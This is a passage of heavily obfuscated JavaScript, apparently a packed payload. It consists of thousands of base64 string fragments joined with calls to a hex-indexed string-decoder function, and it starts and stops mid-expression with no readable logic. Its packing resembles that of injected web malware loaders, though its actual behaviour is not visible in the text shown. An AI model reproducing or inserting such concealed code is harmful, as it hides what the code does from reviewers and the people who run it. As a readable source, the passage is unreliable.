UjVicpK0ooMHg4Y'+_0x8693923x(0x2ef)+'krSigweDg0')+('YiwnRShQdicpK0ooMHg2ZWQsJ0U4eWwnK'+'StKKDB4MmU4LCdBY0s2JykrSigweDNiOS'+'wnek5zTycpK0ooMHgzODAsJ0dTZDgnKSt'+'KKDB4NTdmLCdjMiYxJykrSigweDRiYSwn'+'NWRdIScpK0ooMHgyMmYsJ3phNkgnKStKK'+'DB4NDZhLCc1ZF0hJykrSigweDVhNCwnKk'+'BMKCcpK0ooMHg2NmUsJ1FmJkYnKStKKDB'+'4NTU2LCd4VlJRJykrSigweDg5NCwnQyQ5'+'UCcpK0ooMHgyZTQsJ2UyI1InKStKKDB4N'+_0x8693923x(0x273)+'cpK0ooMHg0YWQsJ0MkOVAnKStKKDB4NGY'+'0LCdjKCpKJykrSigweDZhYSwnViFoJicp'+'K0ooMHg2OTYsJ2NwJkEnKStKKDB4M2QwL'+'CdBY0s2JykrSigweDI1ZiwnZTIjUicpK0'+'ooMHg3YzQsJ11iQjUnKStKKDB4NWU4LCd'+'jcCZBJykrSigweDZkMSwnYzImMScpK0oo'+'MHgzNjksJ004ajknKStKKDB4NmVhLCczc'+_0x8693923x(0x3df)+_0x8693923x(0x1ef)+_0x8693923x(0x21c)+_0x8693923x(0x38b)+_0x8693923x(0x214)+'UsJyVEY0MnKStKKDB4NzhlLCdNOGo5Jyk'+'rSigweDc5MywnNTg2aScpK0ooMHg3NTEs'+_0x8693923x(0x2d8)+'igweDg1NywneFZSUScpK0ooMHg4OGEsJ3'+'QzYlknKStKKDB4NjRiLCdLYloyJykrSig'+'weDQ4ZSwnKkBMKCcpK0ooMHgzZjEsJ0lP'+'UF4nKStKKDB4NjdlLCdRZExEJykrSigwe'+'DJlZiwnViFoJicpK0ooMHgyMzAsJyRIOS'+'QnKStKKDB4')+('NDM1LCc2b1QpJykrSigweDMyMSwna0cqe'+'icpK0ooMHg2YTEsJ0FjSzYnKStKKDB4ND'+'M0LCc3aGxXJykrSigweDVkZiwneFZSUSc'+_0x8693923x(0x2c2)+'LCdBY0s2JykrSigweDJlZCwndDNiWScpK'+'0ooMHg1YTMsJ1VCSTMnKStKKDB4MzUwLC'+'djKCpKJykrSigweDc5OCwnS2JaMicpK0o'+'oMHgyY2MsJ3pOc08nKStKKDB4MjJhLCdT'+'Umk2JykrSigweDUzYSwna0cqeicpK0ooM'+'Hg2MjYsJ1YhaCYnKStKKDB4MmVhLCdFKF'+_0x8693923x(0x22c)+'1MmYsJ2MyJjEnKStKKDB4NWNlLCdHU2Q4'+_0x8693923x(0x1ff)+_0x8693923x(0x215)+'krSigweDc5OSwnQWNLNicpK0ooMHg4OTI'+'sJ004ajknKStKKDB4ODQ2LCdBR2dbJykr'+'SigweDMyOCwnTHpxeScpK0ooMHgxY2YsJ'+'1NSaTYnKStKKDB4MjYzLCddYkI1JykrSi'+'gweDM2NiwnY3AmQScpK0ooMHgyMGIsJyp'+_0x8693923x(0x32e)+_0x8693923x(0x32f)+'08nKStKKDB4NDIwLCdBY0s2JykrSigweD'+'gyZiwnTHpxeScpK0ooMHg0ZDUsJ0lPUF4'+_0x8693923x(0x27a)+'MiwneFZSUScpK0ooMHg3N2EsJ0B3bFQnK'+_0x8693923x(0x1d4)+'wndDNiWScpK0ooMHg0MTEsJ0lPUF4nKSt'+'KKDB4MmQzLCcmaDklJykrSigweDdmNiwn'+_0x8693923x(0x383)+'DB4MzMxLCdjKCpKJykrSigweDNiNywnQW'+'NLNicpK0oo')+('MHgxZjksJ1YhaCYnKStKKDB4NzdiLCd1R'+'XlNJykrSigweDM4OCwnTGdMUCcpK0ooMH'+'g0NzUsJ004ajknKStKKDB4ODc3LCclRGN'+'DJykrSigweDQ5ZiwnTGdMUCcpK0ooMHg0'+_0x8693923x(0x2c8)+'ykrSigweDJhYSwna0cqeicpK0ooMHgzZG'+_0x8693923x(0x1da)+'rSigweDQzZCwnRm5uYycpK0ooMHg0NTQs'+_0x8693923x(0x1d7)+'igweDM3YywnemE2SCcpK0ooMHg0ZDksJ3'+'VFeU0nKStKKDB4NWEyLCdjcCZBJykrSig'+'weDIyZCwnemE2SCcpK0ooMHg3OTUsJ3hW'+'UlEnKStKKDB4NzI5LCdBY0s2JykrSigwe'+'DI4NSwnS2JaMicpK0ooMHg3ZjIsJypATC'+'gnKStKKDB4NmQwLCdHZnBlJykrSigweDg'+_0x8693923x(0x1fa)+'KStKKDB4NjgwLCdlMiNSJykrSigweDQ5O'+'SwnViFoJicpK0ooMHg0MGQsJ2MyJjEnKS'+'tKKDB4MzVmLCd4VlJRJykrSigweDg1ZSw'+'nYygqSicpK0ooMHg1ZmYsJ3hWUlEnKStK'+'KDB4MzRmLCcqQEwoJykrSigweDc1YywnR'+_0x8693923x(0x218)+'B4NmZmLCd4cDhYJykrSigweDRjZiwnNm9'+'UKScpK0ooMHg0OWUsJ0ZubmMnKStKKDB4'+_0x8693923x(0x268)+'ScpK0ooMHg1Y2IsJ0dmcGUnKStKKDB4Nz'+'djLCcqQEwoJykrSigweDQzMiwnWSojUCc'+'pK0ooMHg0MTgsJ2MoKkonKStKKDB4ODc1'+_0x8693923x(0x1b4)+_0x8693923x(0x1dc)+'cqQEwoJykr')+('SigweDIxNCwnYzImMScpK0ooMHg2MWQsJ'+'yVEY0MnKStKKDB4NTIyLCddYkI1JykrSi'+'gweDQwMSwnWSojUCcpK0ooMHg2MzUsJ3V'+'FeU0nKStKKDB4MWUzLCdiIVNOJykrSigw'+'eDNmOSwnZTIjUicpK0ooMHg0N2UsJyVEY'+'0MnKStKKDB4NmEyLCdLYloyJykrSigweD'+'M4YywnVUJJMycpK0ooMHg0MmMsJ11iQjU'+_0x8693923x(0x1fd)+_0x8693923x(0x322)+'StKKDB4NzYxLCdWIWgmJykrSigweDQwMC'+'wnRm5uYycpK0ooMHg3M2UsJ0ZubmMnKSt'+_0x8693923x(0x26c)+'c09CSCcpK0ooMHg0YmMsJ3QzYlknKStKK'+'DB4MWY3LCcmaDklJykpKyhKKDB4NjJmLC'+'c1ZF0hJykrSigweDI4MSwnRTh5bCcpK0o'+'oMHg0ZjEsJzdobFcnKStKKDB4NWY0LCcy'+'biM4JykrSigweDQ4NCwnUXZDQScpK0ooM'+_0x8693923x(0x1f3)+'lQJykrSigweDJmYSwneHA4WCcpK0ooMHg'+'zN2YsJ1VCSTMnKStKKDB4N2M2LCd1RXlN'+'JykrSigweDZlMiwnN2hsVycpK0ooMHgzY'+'jgsJ3hwOFgnKStKKDB4ODBhLCdJT1BeJy'+'krSigweDdjOCwnVXUjVicpK0ooMHg2NzU'+'sJ3hWUlEnKStKKDB4MmU1LCdiIVNOJykr'+_0x8693923x(0x353)+_0x8693923x(0x230)+'gweDRkMSwnUWYmRicpK0ooMHgzNDksJ1V'+'1I1YnKStKKDB4NTg3LCdGSnNnJykrSigw'+'eDY2OCwnZTIjUicpK0ooMHgzNTMsJ1FkT'+'EQnKStKKDB4N2MwLCdjMiYxJykrSigweD'+'VjNywna0cq')+('eicpK0ooMHg4NjAsJypATCgnKStKKDB4O'+'DIxLCdjMiYxJykrSigweDdhOCwnRkZoQS'+'cpK0ooMHgyNDgsJ0UoUHYnKStKKDB4MjQ'+_0x8693923x(0x311)+_0x8693923x(0x294)+'Cd0M2JZJykrSigweDNiMywnVXUjVicpK0'+'ooMHg3ZGMsJypATCgnKStKKDB4M2RhLCd'+_0x8693923x(0x356)+'MHg0ZWQsJ0ZGaEEnKStKKDB4NTA5LCdRZ'+'ExEJykrSigweDQ0MCwnYygqSicpK0ooMH'+_0x8693923x(0x36f)+'XJykrSigweDYxZiwndDNiWScpK0ooMHg3'+'ZTgsJ0xnTFAnKStKKDB4NzIzLCczcFdEJ'+'ykrSigweDY3MiwnRm5uYycpK0ooMHg1Zj'+'YsJ1kqI1AnKStKKDB4NjYwLCckSDkkJyk'+_0x8693923x(0x2cd)+'J004ajknKStKKDB4ODJkLCdzT0JIJykrS'+'igweDJkNiwndDNiWScpK0ooMHgxZGUsJ0'+'04ajknKStKKDB4NjVlLCd4VlJRJykrSig'+'weDNmYiwnYiFTTicpK0ooMHgyZTIsJ3hW'+'UlEnKStKKDB4NzRhLCdjMiYxJykrSigwe'+'DY1MiwnVUJJMycpK0ooMHg3ODQsJ3NPQk'+'gnKStKKDB4NTIzLCdjMiYxJykrSigweDJ'+'lMywnKkBMKCcpK0ooMHg1YTgsJ3phNkgn'+'KStKKDB4MzcwLCc3aGxXJykrSigweDc3M'+'SwnJmg5JScpK0ooMHg0NzYsJzVkXSEnKS'+'tKKDB4MmQwLCdLYloyJykrSigweDFmMyw'+_0x8693923x(0x193)+'KDB4NTkyLCc2b1QpJykrSigweDM2OCwnV'+_0x8693923x(0x260)+'B4MjRjLCd6')+('TnNPJykrSigweDY2OSwnViFoJicpK0ooM'+'Hg1YzUsJ0tiWjInKStKKDB4NTY2LCd1RX'+'lNJykrSigweDI4MCwnNTg2aScpK0ooMHg'+'zODQsJ0ZKc2cnKStKKDB4NmU0LCdZKiNQ'+_0x8693923x(0x2c6)+'TcsJ3VFeU0nKStKKDB4ODE5LCd4VlJRJy'+'krSigweDYyNywnQUdnWycpK0ooMHgzZjg'+'sJ3hwOFgnKStKKDB4Nzk3LCdWIWgmJykr'+'SigweDRkMiwnNWRdIScpK0ooMHgzNjMsJ'+'1FkTEQnKStKKDB4MWJjLCcwIyNMJykrSi'+'gweDc4NiwnJURjQycpK0ooMHg4OGYsJ1F'+'2Q0EnKStKKDB4NjA5LCc3aGxXJykrSigw'+'eDY0MiwneFZSUScpK0ooMHg0NWYsJ1VCS'+'TMnKStKKDB4NzBiLCdjcCZBJykrSigweD'+'gwMiwnNTg2aScpK0ooMHg2N2MsJ0lPUF4'+'nKStKKDB4MjNhLCdLYloyJykrSigweDgy'+_0x8693923x(0x2b2)+'StKKDB4MjZhLCc2b1QpJykrSigweDNhNi'+'wnJmg5JScpK0ooMHgzZjUsJ0lPUF4nKSt'+'KKDB4MjNmLCckSDkkJykrSigweDI0Mywn'+'NWRdIScpK0ooMHgzOTAsJzZvVCknKStKK'+_0x8693923x(0x2e5)+'pzZycpK0ooMHg2ZTUsJ0dmcGUnKStKKDB'+'4NjJiLCdRdkNBJykrSigweDcxYiwnRkZo'+'QScpK0ooMHgyMjAsJ0ZKc2cnKStKKDB4M'+'2Q2LCdAd2xUJykrSigweDg3MSwnMm4jOC'+_0x8693923x(0x1ac)+'mLCdGRmhBJykrSigweDU1OSwnVUJJMycp'+'K0ooMHg3ZmYsJ0dmcGUnKStKKDB4MWQ3L'+'CdAd2xUJykrSigweDU5NywnWSojUCcpK0'+'ooMHg4N2Es')+(_0x8693923x(0x231)+_0x8693923x(0x317)+'x6cXknKStKKDB4NjA2LCdNOGo5JykrSig'+_0x8693923x(0x21d)+'IzgnKStKKDB4NTc3LCdBY0s2JykrSigwe'+'DIwMywndDNiWScpK0ooMHgyNWIsJ0UoUH'+'YnKStKKDB4NTlmLCd4cDhYJykrSigweDI'+_0x8693923x(0x291)+_0x8693923x(0x325)+'ywnemE2SCcpK0ooMHg1ZGQsJzJuIzgnKS'+'tKKDB4MjQ5LCdDJDlQJykrSigweDRjOSw'+'nVXUjVicpK0ooMHgyNmIsJ2tHKnonKStK'+'KDB4NzZjLCdFOHlsJykrSigweDZhOSwnN'+'Tg2aScpK0ooMHg2YjEsJ0ZGaEEnKStKKD'+'B4Mzk1LCd1RXlNJykrSigweDMxYywnWSo'+_0x8693923x(0x1e3)+_0x8693923x(0x192)+'CcpK0ooMHg1MGEsJ1VCSTMnKStKKDB4Mz'+_0x8693923x(0x244)+_0x8693923x(0x211)+'LCdRZExEJykrSigweDY4MiwnWSojUCcpK'+_0x8693923x(0x1ba)+'c2b1QpJykrSigweDVkOCwnNm9UKScpK0o'+'oMHg3YjQsJ3hWUlEnKStKKDB4M2RmLCdj'+_0x8693923x(0x2a7)+'HgyNTUsJyVEY0MnKStKKDB4ODgwLCdRZi'+'ZGJykrSigweDU5OSwnQyQ5UCcpK0ooMHg'+'1N2EsJ0ZubmMnKStKKDB4NmI1LCd6TnNP'+_0x8693923x(0x225)+_0x8693923x(0x256)+'krSigweDQ3')+('YiwnNTg2aScpK0ooMHg2M2EsJ0x6cXknK'+_0x8693923x(0x362)+'wnNWRdIScpK0ooMHg2NDcsJzU4NmknKSt'+_0x8693923x(0x3d5)+'c09CSCcpK0ooMHgyMDIsJ0dmcGUnKStKK'+'DB4NDg1LCcwIyNMJykrSigweDUwMywnTT'+'hqOScpK0ooMHg1NDcsJ0MkOVAnKStKKDB'+'4NThkLCc3aGxXJykrSigweDQwZiwnUWYm'+'RicpK0ooMHg4OTksJzNwV0QnKStKKDB4M'+'jkwLCdrRyp6JykrSigweDc1OCwnRm5uYy'+'cpK0ooMHg1MDcsJ0tiWjInKStKKDB4M2U'+'yLCdiIVNOJykrSigweDU1OCwna3prUCcp'+'K0ooMHg4N2MsJ2MyJjEnKStKKDB4ODkzL'+'CdFKFB2JykrSigweDFjZSwneHA4WCcpK0'+'ooMHg0MTQsJzU4NmknKStKKDB4MjJiLCd'+'remtQJykrSigweDFlNywnTThqOScpK0oo'+'MHg1YjUsJ2IhU04nKStKKDB4MmRjLCdjc'+'CZBJykrSigweDcwYSwnM3BXRCcpK0ooMH'+'g2MTcsJyRIOSQnKStKKDB4M2M3LCdVdSN'+'WJykrSigweDM3ZSwnRTh5bCcpK0ooMHg0'+'MTcsJ3VFeU0nKStKKDB4NmNjLCcmaDklJ'+'ykrSigweDJmNywnemE2SCcpKSsoSigweD'+'Q1YywnNm9UKScpK0ooMHg0YWMsJ0ZubmM'+'nKStKKDB4OGExLCdRZExEJykrSigweDI0'+'ZSwnRm5uYycpK0ooMHgzZTEsJ0lPUF4nK'+_0x8693923x(0x1e8)+_0x8693923x(0x2a0)+'KKDB4NTM2LCdjMiYxJykrSigweDRjZCwn'+'RkZoQScpK0ooMHg2ZjgsJzU4NmknKStKK'+'DB4MjM4LCdrRyp6JykrSigweDMyNywneH'+'A4WCcpK0oo')+('MHg4YWYsJ004ajknKStKKDB4NzU0LCdZK'+'iNQJykrSigweDFjMCwnMm4jOCcpK0ooMH'+'g3NDIsJ2NwJkEnKStKKDB4NTFmLCdFKFB'+'2JykrSigweDdkMCwnJURjQycpK0ooMHg0'+_0x8693923x(0x2e2)+'ykrSigweDQ4Miwnek5zTycpK0ooMHg2OW'+'IsJ2UyI1InKStKKDB4NmI5LCd6TnNPJyk'+'rSigweDc0YywnUXZDQScpK0ooMHgyZGIs'+'J0ZubmMnKStKKDB4NDBlLCdGSnNnJykrS'+_0x8693923x(0x37d)+'phNkgnKStKKDB4MzFlLCclRGNDJykrSig'+'weDU2YywnYzImMScpK0ooMHg4NjksJ2Nw'+'JkEnKStKKDB4M2ZkLCclRGNDJykrSigwe'+'DgzNiwneFZSUScpK0ooMHg2ZTAsJ2NwJk'+'EnKStKKDB4ODk3LCckSDkkJykrSigweDQ'+'5Yiwnc09CSCcpK0ooMHgzMWYsJ0ZubmMn'+'KStKKDB4MjhiLCd1RXlNJykrSigweDg4N'+'ywnJmg5JScpK0ooMHg0OGQsJ2t6a1AnKS'+'tKKDB4NDI1LCdWIWgmJykrSigweDMyZSw'+_0x8693923x(0x2f9)+'KDB4NzQxLCc2b1QpJykrSigweDJiMywnJ'+'mg5JScpK0ooMHgxYmEsJ0UoUHYnKStKKD'+'B4ODM1LCc1ZF0hJykrSigweDU2YSwnJEg'+'5JCcpK0ooMHg3OTQsJ1VCSTMnKStKKDB4'+'M2YyLCdLYloyJykrSigweDJiYSwnWSojU'+'CcpK0ooMHgzYjYsJ2NwJkEnKStKKDB4N2'+'JjLCclRGNDJykrSigweDc1ZCwnNm9UKSc'+'pK0ooMHg4MzMsJ2UyI1InKStKKDB4MzIw'+'LCdWIWgmJykrSigweDM1NiwnY3AmQScpK'+_0x8693923x(0x22d)+'cybiM4Jykr')+(_0x8693923x(0x388)+'0dTZDgnKStKKDB4MmY2LCdTUmk2JykrSi'+'gweDMzNiwna0cqeicpK0ooMHg4NzYsJ0Z'+'GaEEnKStKKDB4NjMxLCdremtQJykrSigw'+'eDRlYiwnRm5uYycpK0ooMHg0ODksJzNwV'+'0QnKStKKDB4NzAwLCdBR2dbJykrSigweD'+'ViNiwnM3BXRCcpK0ooMHg0OTAsJ0xnTFA'+_0x8693923x(0x1c8)+'NiwneFZSUScpK0ooMHg0MzcsJzdobFcnK'+_0x8693923x(0x2ee)+'wnJmg5JScpK0ooMHg3ZjcsJ0ZGaEEnKSt'+'KKDB4NTQ4LCckSDkkJykrSigweDczOCwn'+'Mm4jOCcpK0ooMHg2M2YsJ1kqI1AnKStKK'+'DB4NThlLCdremtQJykrSigweDQwNiwna3'+'prUCcpK0ooMHg1MWEsJ0FHZ1snKStKKDB'+'4Mzk4LCdBY0s2JykrSigweDM3NCwnQHds'+'VCcpK0ooMHgyODQsJ1FmJkYnKStKKDB4M'+'jE3LCd0M2JZJykrSigweDQ5MywnVUJJMy'+'cpK0ooMHg1NjIsJ1V1I1YnKStKKDB4ODI'+'zLCdiIVNOJykrSigweDg5NSwnYygqSicp'+'K0ooMHg2NDMsJ3hWUlEnKStKKDB4MjYxL'+'Cd4VlJRJykrSigweDZlZSwnY3AmQScpK0'+'ooMHg2NmIsJ0FHZ1snKStKKDB4NzA0LCd'+_0x8693923x(0x35f)+'MHg1YTksJ0ZKc2cnKStKKDB4NzE3LCdBY'+_0x8693923x(0x3be)+_0x8693923x(0x25f)+'SJykrSigweDc1NiwnViFoJicpK0ooMHgx'+_0x8693923x(0x191)+'ykrSigweDNkMywnWSojUCcpK0ooMHg3OW'+'UsJ1NSaTYn')+(_0x8693923x(0x28b)+_0x8693923x(0x3ce)+'tKKDB4MjMyLCcybiM4JykrSigweDQ3NCw'+'nTHpxeScpK0ooMHg0ZTIsJ0dTZDgnKStK'+_0x8693923x(0x1ae)+'iFTTicpK0ooMHg1NjMsJ2IhU04nKStKKD'+'B4MjJjLCdiIVNOJykrSigweDFiZSwneHA'+_0x8693923x(0x377)+_0x8693923x(0x369)+_0x8693923x(0x3cd)+'k2LCdFKFB2JykrSigweDI2OSwnJEg5JCc'+'pK0ooMHg4ODksJ1YhaCYnKStKKDB4NmE2'+'LCdDJDlQJykrSigweDViZCwnN2hsVycpK'+'0ooMHg4OWQsJ0lPUF4nKStKKDB4NTFiLC'+'cybiM4JykrSigweDMzOSwnVXUjVicpK0o'+'oMHgyMDgsJ1NSaTYnKStKKDB4NzhkLCdj'+'cCZBJykrSigweDU5NSwnNTg2aScpK0ooM'+'HgyYzQsJ0ZKc2cnKStKKDB4ODkxLCdRdk'+'NBJykrSigweDFlMSwna0cqeicpK0ooMHg'+'2NDEsJ0MkOVAnKStKKDB4NTBkLCdjMiYx'+'JykrSigweDVlOSwnJEg5JCcpK0ooMHgyO'+'WEsJ1V1I1YnKStKKDB4NjM2LCddYkI1Jy'+'krSigweDdhZSwnemE2SCcpK0ooMHg2Mjg'+'sJ3hWUlEnKStKKDB4NGI3LCdVQkkzJykr'+'SigweDI0ZCwneHA4WCcpK0ooMHg2MTIsJ'+_0x8693923x(0x3d4)+'gweDdkZSwnVXUjVicpK0ooMHgyMmUsJ2t'+'6a1AnKStKKDB4NzFmLCd6TnNPJykrSigw'+'eDM4NywnN2hsVycpK0ooMHg3ZmEsJ0UoU'+'HYnKStKKDB4N2IzLCc1ODZpJykrSigweD'+'IxYywneFZS')+('UScpK0ooMHg4NTYsJ3phNkgnKStKKDB4N'+'jIwLCcwIyNMJykrSigweDU0YiwnNTg2aS'+_0x8693923x(0x3e2)+_0x8693923x(0x3b7)+'K0ooMHg0ZDAsJ1NSaTYnKStKKDB4Mjg3L'+'Cd0M2JZJykrSigweDQxZSwnYygqSicpK0'+'ooMHgxZmUsJ0ZubmMnKStKKDB4NWRhLCc'+'3aGxXJykrSigweDUxMiwnemE2SCcpK0oo'+'MHg4MTUsJ1FkTEQnKStKKDB4NmM2LCczc'+'FdEJykrSigweDdhMSwnemE2SCcpK0ooMH'+'g4NTQsJ0B3bFQnKStKKDB4NDdmLCdVdSN'+'WJykrSigweDZkMywnVXUjVicpK0ooMHg0'+'MGMsJzAjI0wnKStKKDB4NGZjLCd4cDhYJ'+'ykrSigweDhhYywnKkBMKCcpK0ooMHg0M2'+'YsJ0ZKc2cnKStKKDB4NmJkLCdWIWgmJyk'+_0x8693923x(0x1d1)+_0x8693923x(0x1b0)+'igweDNiMSwneHA4WCcpK0ooMHg0MjcsJ0'+_0x8693923x(0x3c5)+_0x8693923x(0x323)+'OVAnKSsnXScpLGRbSigweDM5YywnRTh5b'+'CcpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvK3A7fSxkW0ooMHgzYWQsJyVEY0MnKV0'+_0x8693923x(0x26a)+'O30sZFtKKDB4NGJiLCdRZiZGJyldPUooM'+'Hg0MjEsJzVkXSEnKSsncy8nLGRbSigweD'+'M0MSwnMm4jOCcpXT1KKDB4MzAzLCdRZEx'+_0x8693923x(0x20b)+'NDIsJ0FHZ1snKStKKDB4NzY5LCdMenF5J'+'ykrSigweDcwOCwnRkpzZycpK0ooMHg0Mj'+'QsJypATCgn')+('KStKKDB4N2EyLCd1RXlNJykrSigweDZjN'+'SwnNWRdIScpK0ooMHg1ZTAsJ2MyJjEnKS'+'tKKDB4NzhhLCdHZnBlJykrSigweDM4ZCw'+_0x8693923x(0x3b1)+'KDB4MzZkLCdMZ0xQJykrSigweDQ4YywnV'+_0x8693923x(0x37a)+_0x8693923x(0x1bc)+_0x8693923x(0x1fb)+'NTcwLCdDJDlQJykrSigweDZkMiwnUXZDQ'+'ScpK0ooMHg3MWMsJ0FHZ1snKStKKDB4Nm'+'Y1LCdBY0s2JykrSigweDUyOCwnNWRdISc'+'pK0ooMHg2N2IsJ0MkOVAnKStKKDB4OGE1'+'LCczcFdEJykrSigweDIyNSwnRShQdicpK'+'0ooMHg1ODgsJ3hWUlEnKStKKDB4NWNhLC'+'djcCZBJykrSigweDcwOSwnXWJCNScpK0o'+'oMHgzOWYsJ2IhU04nKStKKDB4ODhlLCcm'+_0x8693923x(0x297)+_0x8693923x(0x361)+'B2JykrSigweDU0NiwnQUdnWycpK0ooMHg'+'4YTAsJ3hWUlEnKStKKDB4MmYwLCdVQkkz'+'JykrSigweDM5MSwnSU9QXicpK0ooMHg2Z'+'jMsJypATCgnKStKKDB4MWRkLCdzT0JIJy'+'krSigweDFkOCwnR2ZwZScpK0ooMHgzZTU'+'sJ2MoKkonKStKKDB4M2VlLCdrRyp6Jykr'+'SigweDc2NywnMCMjTCcpK0ooMHg4ODYsJ'+'0FHZ1snKStKKDB4NWE1LCdFKFB2JykrSi'+'gweDYxYiwna3prUCcpK0ooMHg1NjUsJ1F'+'mJkYnKStKKDB4MzQ4LCdGSnNnJykrSigw'+'eDdkNiwnek5zTycpK0ooMHg2NmYsJ3hwO'+'FgnKStKKDB4NzkwLCdWIWgmJykrSigweD'+'g2ZSwnYzIm')+('MScpK0ooMHgyNmUsJ1NSaTYnKStKKDB4O'+'DczLCckSDkkJykrSigweDI3YSwnemE2SC'+'cpK0ooMHgzZjcsJzNwV0QnKStKKDB4NTV'+'kLCdBY0s2JykrSigweDdlYiwnMm4jOCcp'+'K0ooMHg4MmUsJ1FmJkYnKStKKDB4MzY0L'+'Cd6TnNPJykrSigweDVhMCwnVUJJMycpK0'+'ooMHg2M2QsJ3phNkgnKStKKDB4NDU5LCd'+'MenF5JykrSigweDQ0ZSwnTHpxeScpK0oo'+_0x8693923x(0x3d7)+_0x8693923x(0x3c3)+'g3NDAsJ3QzYlknKStKKDB4NmQ1LCdGbm5'+'jJykrSigweDJlOSwnUXZDQScpK0ooMHgz'+_0x8693923x(0x27d)+'ykrSigweDUwNiwnJURjQycpK0ooMHg0MD'+_0x8693923x(0x242)+'rSigweDRhNiwnWSojUCcpK0ooMHg2OTks'+'J2tHKnonKStKKDB4NzUwLCdRZiZGJykrS'+_0x8693923x(0x3ea)+'ZoOSUnKStKKDB4MzRjLCckSDkkJykrSig'+'weDIzYiwnJURjQycpK0ooMHg4NjEsJ2t6'+_0x8693923x(0x1a2)+'DUyYiwnUWYmRicpK0ooMHg2YWUsJzAjI0'+_0x8693923x(0x20d)+_0x8693923x(0x2c3)+'KStKKDB4ODA3LCdVQkkzJykrSigweDI3Z'+'CwnM3BXRCcpK0ooMHg4NjIsJ1FmJkYnKS'+_0x8693923x(0x1e6)+'nc09CSCcpK0ooMHg3ZDcsJ0ZKc2cnKStK'+_0x8693923x(0x344)+'ThqOScpK0ooMHgzMTYsJ3hWUlEnKStKKD'+'B4NTQ0LCdj')+('KCpKJykrSigweDJhMSwnXWJCNScpK0ooM'+'Hg0YzcsJ0B3bFQnKStKKDB4ODBlLCdZKi'+'NQJykrSigweDgxZiwnSU9QXicpK0ooMHg'+'4OWYsJ1FkTEQnKStKKDB4MzgxLCdVQkkz'+'JykrSigweDcyZSwnR2ZwZScpK0ooMHg1Y'+'TYsJ0FjSzYnKStKKDB4NWZiLCckSDkkJy'+'krSigweDRkYiwnY3AmQScpK0ooMHgzNGI'+'sJ0UoUHYnKStKKDB4MWQwLCdNOGo5Jykr'+'SigweDczMiwndDNiWScpK0ooMHgzN2EsJ'+_0x8693923x(0x397)+'gweDZkYiwnR1NkOCcpK0ooMHg4NzIsJ0Z'+'GaEEnKStKKDB4NWFhLCdAd2xUJykrSigw'+'eDFlZCwnNTg2aScpK0ooMHgzYTEsJ0U4e'+_0x8693923x(0x2bd)+'dkMSwnNm9UKScpK0ooMHg1M2QsJ1kqI1A'+'nKStKKDB4NDViLCddYkI1JykrSigweDQ5'+'MiwnWSojUCcpK0ooMHg2N2YsJ2MoKkonK'+'StKKDB4MjQ1LCdJT1BeJykrSigweDJmMy'+'wnRTh5bCcpK0ooMHg3ZGEsJ0ZKc2cnKSt'+'KKDB4NGRjLCdRdkNBJykrSigweDFmZiwn'+'emE2SCcpK0ooMHg4NDEsJ1F2Q0EnKStKK'+'DB4MmIwLCdiIVNOJykrSigweDdlNywnR2'+'ZwZScpK0ooMHgxY2QsJ0x6cXknKStKKDB'+_0x8693923x(0x374)+_0x8693923x(0x2ec)+'WU0LCdLYloyJykrSigweDFjNywna0cqei'+_0x8693923x(0x3ec)+'wLCdrRyp6JykrSigweDI1MywnMCMjTCcp'+'K0ooMHgzZWEsJ0MkOVAnKStKKDB4MzEwL'+_0x8693923x(0x190)+'ooMHgzNmMs')+(_0x8693923x(0x1b6)+'igweDVjOSwna0cqeicpK0ooMHg4NWIsJ0'+'x6cXknKStKKDB4MjdjLCdLYloyJykrSig'+'weDNmYywnViFoJicpK0ooMHgyNzQsJ1VC'+'STMnKStKKDB4N2E2LCdJT1BeJykrSigwe'+'DZjMSwnXWJCNScpK0ooMHgyMTUsJ3hwOF'+_0x8693923x(0x288)+'1YSwneHA4WCcpK0ooMHg0YjQsJ0MkOVAn'+'KStKKDB4NDlhLCdNOGo5JykrSigweDcxM'+'iwnTHpxeScpK0ooMHg3NTcsJzJuIzgnKS'+'tKKDB4NDVhLCdzT0JIJykrSigweDIzMSw'+'nTGdMUCcpK0ooMHgzY2YsJzAjI0wnKStK'+'KDB4NDY5LCd4VlJRJykrSigweDcwNSwnU'+_0x8693923x(0x3e7)+'B4N2NiLCdGRmhBJykrSigweDVjNCwneHA'+'4WCcpK0ooMHg2ODgsJ2tHKnonKStKKDB4'+'Mjk4LCdVQkkzJykrSigweDRjNSwnU1JpN'+'icpK0ooMHg0ZmEsJzU4NmknKStKKDB4Mz'+'kyLCdlMiNSJykrSigweDhhMywna0cqeic'+'pK0ooMHgxZTksJ2tHKnonKStKKDB4MmMz'+'LCdGRmhBJykrSigweDUwYywnRShQdicpK'+_0x8693923x(0x34a)+_0x8693923x(0x3a5)+'oMHg0NDYsJ3hwOFgnKStKKDB4M2JjLCdd'+'YkI1JykrSigweDFiZCwnQyQ5UCcpK0ooM'+_0x8693923x(0x1ce)+'dbJykrSigweDQ0MiwnJURjQycpK0ooMHg'+'yMDYsJyVEY0MnKStKKDB4NDhmLCdHZnBl'+'JykrSigweDY0NiwnU1JpNicpK0ooMHg3Z'+'WMsJ1V1I1YnKStKKDB4ODVjLCd6TnNPJy'+_0x8693923x(0x2e4))+('ZCwnMCMjTCcpK0ooMHgyNjUsJ2NwJkEnK'+'StKKDB4MjNkLCdHU2Q4JykrSigweDRhZS'+_0x8693923x(0x19a)+'KKDB4NGZlLCdMenF5JykrSigweDI2Nywn'+'THpxeScpKyhKKDB4ODZmLCdZKiNQJykrS'+_0x8693923x(0x1ec)+'ZGaEEnKStKKDB4NTkzLCdRdkNBJykrSig'+'weDVlYywnKkBMKCcpK0ooMHg4MjAsJ0dT'+'ZDgnKStKKDB4MzZiLCdDJDlQJykrSigwe'+'DQzMCwnRShQdicpK0ooMHgzZTgsJ2tHKn'+'onKStKKDB4NmRhLCdLYloyJykrSigweDV'+'hYiwnJmg5JScpK0ooMHgyYjEsJyZoOSUn'+_0x8693923x(0x1db)+'iwnRkZoQScpK0ooMHg0NmUsJ0lPUF4nKS'+'tKKDB4NTBiLCdLYloyJykrSigweDU0ZCw'+'nKkBMKCcpK0ooMHg1MzksJ0B3bFQnKStK'+_0x8693923x(0x328)+_0x8693923x(0x2df)+'B4N2QyLCdHU2Q4JykrSigweDU4MywnM3B'+'XRCcpK0ooMHgyY2QsJ2IhU04nKStKKDB4'+'M2UwLCdJT1BeJykrSigweDQwOSwnUXZDQ'+'ScpK0ooMHg2ZjcsJ0ZGaEEnKStKKDB4Nj'+'gxLCdMenF5JykrSigweDZlMywnSU9QXic'+'pK0ooMHg4N2UsJ3QzYlknKStKKDB4NjRl'+_0x8693923x(0x20